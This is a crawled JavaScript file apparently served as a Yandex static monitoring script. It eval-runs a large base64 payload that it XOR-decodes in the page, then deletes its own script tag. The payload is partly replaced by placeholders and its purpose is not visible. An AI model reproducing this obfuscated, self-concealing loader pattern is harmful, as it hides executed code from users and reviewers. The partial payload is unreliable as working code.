

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58296
content:
eval(decodeURIComponent(QFhE(atob(`[base64]/djZmXUVFUApeHQRyTwpZXBIECVUVC3VAWBcVCgdYHFZ0VxIEAV0HDQMTC1wVC3VCFwJVTH55ajNVSkRfVgsVC3NQTAtTTF5ZV0ACAFITC1wVD3VfX0ACAEFZUAEVCgcGHFZ0HQRyHFZ0XRIED0ACDhIEAQAVC3NBUAtUV0ATC1wVCnQTC10AHQV1V0tXXUN/Six/[base64]/[base64]/SiRASFtTbQpFW19yXBNZW1ITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDgEEHFcJHQR0TUtXXUN/[base64]/VwYfFkNTShEVCg9TFwtRTl5RWBFfShlAXAtUV0UTC1wVCgETC1MVCgYTC10AHQV1V0tXXUN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW19TWg5+WUNfTwB6a3h4HFZ0TBlRXBF+WUNfTwB6a3h4HFZ0TBlTQRFCWVRCczZ/[base64]/dhIEegZcXVZYHFZxXkJYWhFZV1kTC10VCg4TDidCXUNDSwsVCg8GHFdzURlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeW0VTWBFVfkVfXAtUVE5/fxdRVVITCiFGV15SHFcACBIFexNRShIECQsVC3NZHFcIDwIPDUACARIEehcVC3NZHFcIDw4CAUACARIFexEeW0VTWBFVfkVfXAtUVE5/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Wl1TWhEVC3NAVgxUHQUGCUACe0MYUBZ/[base64]/[base64]/dyJyCG5uaBNEewcGdQ9iX0NxdCx+e05/[base64]/dyZJcXl1WlV8D2VRXSYGCHt6aBFjfF5RczRXCHt6awJUewZ/[base64]/eg1hWWADSyx1YkRUCglbc2R3cihEe1QGdT1hS053cihEe1QGdSFhTnl1AVV8eVAGcx9hTXl1TixjeU5/[base64]/[base64]/[base64]/VzRAQnxcHFcCHQV1HFcAHQUEUQZIb1lMWzBKXk0TC1cVCnQTC1UVCgV7fhVYYW1ZX0ACChIEekACCBIECytyX1FybyNZShIEC0ACexIECUACCkZRYzFATUd4dCJ6enoTC1cVCnQTC1UVCgVbWidRf3NCHFcCHQV1HFcAHQUEewJVXU54Vid6TU5/[base64]/[base64]/[base64]/[base64]/[base64]/VxZVSkMYVQBeX0NeHFZyHQUGUEACehIEe0ACARIBexNRShIECRVfS15CUApebFh/VxZVSkMTCiFXXUNkWAtUV1p/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dhlFTRdZVlBfXxwVCg9fHFcJHQUPHFJ0XkJYWhFZV1kTC1V/[base64]/c35zZihxbHR+cCt3Z3F3cClvc3JvHFZ0HQUEeip/[base64]/[base64]/[base64]/e3xzazYednhiZid8d3R9fCEVD3MTCidESk4TDidCXUNDSwsVCgdTHFcIHQUPHFJ0W1ZCWg0VCg9THFcJHQB0TUADfBIBewdcV1RdXBcVC3ZSFyd8d3R9fDdjFnNzbSBzbGhzazd/[base64]/[base64]/[base64]/e3xzazYebXl9dypndhIFexdVTEJEV0ACCFkTC1QVC3MTCiFUFnV6diZ7fWVlFyt/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/anwTCiEBHQJyHFZ0HQUEdyBkb3hkckACChIEegAVDXVTFyx+Z35wayR9fRIFfVcVDXMTCiEVCgV/dzp5fmV3dCAVCgUTCyZVHQJ0XEt5dmRieCtkHQRyCkAFfBIFfUACCn54ajFxdmMTC1cVCnRTHFByXRlzYSZ1aGN/[base64]/b3kTCiQVD3VYWAhVHQR3HFcCbXl9dypndhIEC0ACe15SHFZxCRIBfUACe3l5bTpydHh1ciB0HQR3HFJyVlZbXEADeRIECyt/[base64]/[base64]/[base64]/VzZEQVtTSkADfEMYWg1VW1x/[base64]/[base64]/[base64]/[base64]/Wl1TWhEeXFJQUAtVaEVZSQBCTE4TC11EHQV1HFcCZ2hTSihfXEJaXEACChIEekAHekFXVRBVHQR3HFcBCBIBfUACARIEehEeUUR/Vw9VW0N/[base64]/[base64]/[base64]/[base64]/[base64]/bGh0dSpzc3JyHFJ0HQByHFdzXRlGSwpEV0NPSQAeUFJXTxwVC3NQTAtTTF5ZV0ACAFITCyZEHQUPHFJyXRIEAUAHelVaVgZbXUUTCiReFnV6diZ7fWVlFyt/[base64]/aHJkeDpyanhhaiBiHQByHFZxHQB0WwlfW1xTS0ADeVYYeyl/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/b3kTCyZdXURFWAJVHQR3TUAHfBIBfQZRTFReHFcIXRIEAEAHekVTTRBCVhIBewdcV1RdXBcVC3ZfFyd8d3R9fDdjFmJ4cit/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/HQUPHFZySlJCTBdeHQUGSUACDhIEDzUeSFtXVyZfV1xfXCFVVFJCXEACABIBewtRVVITCiR/[base64]/TQBdHQUOWktzd3h9cCBvdXZiei15dnBpfyR5dGh9fDwVCg4TCidZXhIEAREVCg4TDidGWUUTC1VfHQRyczZ/[base64]/[base64]/[base64]/[base64]/T1lmSwpAXUVCQEtTWVtaHFcIXRIEegsVCg4TC1MVCgFCFwxeXFJOdgMVCg9YHFcJHQR1CUACDhIED0ACAFgTDCdeHQJyHFZ0XRIDewsVDXMTC1wVC3VfX0ACAFlDVQkVCgYTCiFVHQUAHFcGHQUEXxBeW0NfVgsVCgUTCiEVC3NCQBVVV1ETC1V/[base64]/[base64]/[base64]/[base64]/[base64]/SENfVgsVC3MTC1QBHQR0TRdJHQB0UAMVCg8TC10AHQV1V0tXXUN+WBZ/[base64]/[base64]/[base64]/[base64]/VxFVSllXVSZcWURFHFcJHQUOXEACARIBfUAHfBIEelwDCQETCiRWTVlVTQxfVhIEAQAVCnRCHFcJHQB0dgdaXVRCFwFVXl5YXDVCV0dTSxFJHQUOTUACexIECzpvXUR7VgFFVFITC1cVCnQTDidGWVtDXEADeRIECFUVD3MTC1wVCnRCFwxDcVl/XxdRVVITCiFGV15SHFcACBIEehEeUUR/VyxWSlZbXEADfFFDVwZEUVhYHFcIXRIEAEAHekVTTRBCVhIECQAeTFhGHFcBHQRyHFZ0XRlFXAlWHQByHFJ0HQV1C10FHQR3XxBeW0NfVgsVCg9THFdzTBIEegoVCg4TDid/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlRXBF5TFJbHFcITBIEAEAHfFRXTQZYHQUOXEACARIBexdVTEJEV0ACCFlDVQkVD3MTDiEVCnREXAhfTlJ/TQBdHQR3XxBeW0NfVgsVCg9CHFcJHQB0TRdJHQB0SwBETUVYHFcAXRlEXAhfTlJ/[base64]/[base64]/[base64]/[base64]`),`8769e0`)));function QFhE(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);